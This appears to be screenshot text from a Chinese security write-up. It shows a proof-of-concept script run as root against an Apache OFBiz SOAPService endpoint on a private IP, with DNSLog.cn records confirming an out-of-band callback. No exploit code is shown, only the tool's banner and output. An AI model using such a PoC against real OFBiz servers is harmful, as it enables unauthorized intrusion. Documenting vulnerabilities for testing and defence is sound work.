 DNSLog.cn
Get SubDomain Refresh Record
99ze1t.dnslog.cn
DNS Query Record IP Address Created Time
99ze1t.dnslog.cn 2021-03-23 23:58:15
99ze1t.dnslog.cn 2021-03-23 23:58:15
99ze1t.dnslog.cn 2021-03-23 23:58:15
λ Cmder
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/OFBizPoc]
└─# python3 poc_cve.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: Apache OFBiz
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Dnslog >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://172.30.146.168:811
Dnslog >>> http://99ze1t.dnslog.cn
[o] 正在请求 http://172.30.146.168:811/webtools/control/SOAPService...
[o] 请检查 Dnslog 响应
┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/OFBizPoc]
└─#
PeiQi文库